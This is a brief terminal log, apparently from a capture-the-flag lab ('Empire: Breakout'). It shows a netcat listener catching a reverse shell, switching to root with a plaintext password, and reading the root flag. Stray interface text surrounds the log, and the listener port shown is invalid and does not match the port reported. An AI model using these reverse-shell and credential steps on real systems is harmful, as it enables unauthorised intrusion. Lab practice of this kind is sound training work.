 ┌──(MS02423㉿kali)-[/root]
└─# nc -lvp 666666
listening on [any] 11306 ...
192.168.52.134: inverse host lookup failed: Unknown host
connect to [192.168.52.152] from (UNKNOWN) [192.168.52.134] 42424
bash: cannot set terminal process group (3099): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ su root
su root
Password: Ts&4&YurgtRX(=~h
sudo -l
bash: line 1: sudo: command not found
su -l
ls
r00t.txt
cat r00t.txt
cat: r00t.txt: No such file or directory
cat root.txt
cat: root.txt: No such file or directory
cat r00t.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity
梦想并非遥不可及
“别人都在努力”
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史